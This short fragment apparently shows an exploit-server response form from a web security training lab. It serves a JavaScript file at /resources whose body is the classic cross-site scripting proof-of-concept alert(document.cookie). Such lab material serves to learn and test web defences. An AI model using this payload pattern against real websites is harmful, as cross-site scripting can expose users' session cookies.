 Craft a response
URL: https://exploit-0a65006b044fa3548057025e012f00fe.exploit-server.net/resources
HTTPS
File:
/resources
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Body:
alert(document.cookie)